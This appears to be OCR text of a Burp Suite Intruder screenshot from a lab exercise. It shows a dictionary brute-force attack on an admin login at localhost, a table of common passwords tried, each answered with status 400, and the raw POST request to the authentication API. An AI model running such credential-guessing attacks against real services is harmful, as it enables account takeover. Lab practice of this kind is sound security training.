 Attack Save Columns 3. Intruder attack of http://localhost:8888 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 400 639
1 password 400 639
2 123456 400 639
3 12345678 400 639
4 1234 400 639
5 qwerty 400 639
6 12345 400 639
7 dragon 400 639
8 pussy 400 639
9 baseball 400 639
10 football 400 639
11 letmein 400 639
12 monkey 400 639
Request Response
Pretty Raw Hex \n
1 POST /api/users/authentication HTTP/1.1
2 Accept: application/json, text/plain, */*
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: ru,en;q=0.9,en-GB;q=0.8,en-US;q=0.7
5 Connection: close
6 Content-Length: 22
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 Cookie: cookieconsent_status=dismiss; welcomebanner_status=dismiss; language=en; continueCode=OYkQVNDKna364lOMErXwez2AOLU4TriZ7fPpdRZxPpvoJWyB5b8lgqj7m9LM
9 Host: localhost:8888
10 Origin: http://localhost:8888
11 Referer: http://localhost:8888/auth
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.52
16 sec-ch-ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
17 sec-ch-ua-mobile: ?0
18 sec-ch-ua-platform: "Windows"
19
20 login=admin&pass=pussy